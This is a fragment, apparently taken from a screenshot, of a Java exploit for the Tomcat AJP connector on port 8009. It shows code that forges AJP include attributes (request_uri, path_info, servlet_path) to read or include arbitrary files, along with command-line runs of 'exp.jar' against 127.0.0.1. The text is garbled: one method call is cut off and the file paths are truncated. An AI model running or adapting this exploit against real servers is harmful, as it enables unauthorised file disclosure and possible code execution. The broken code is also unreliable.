 if(cmd.hasOption("i")){
file = cmd.getOptionValue("i");
uri = "/xxx.jsp";
}
if(cmd.hasOption("r")){
file = cmd.getOptionValue("r");
}
SimpleAjpClient ac = new SimpleAjpClient();
ac.connect(host,Integer.parseInt(port));
forwardMessage = ac.createForwardMessage(uri);
forwardMessage.addHeadInfo();
forwardMessage.addAttr("javax.servlet.include.request_uri", "1");
forwardMessage.addAttr("javax.servlet.include.path_info",
forwardMessage.addAttr("javax.servlet.include.servlet_path", file);
forwardMessage.end();
em32\cmd.exe - java -jar exp.jar -t 127.0.0.1 -p 8009 -i /test.txt
esktop\Tomcat-AJP-EXP-master\out\artifacts\exp_jar>java -jar exp.jar -t 127.0.0.1 -p 8009 -i /test.txt
esktop\Tomcat-AJP-EXP-master\out\artifacts\exp_jar>java -jar exp.jar -t 127.0.0.1 -p 8009 -i /test.txt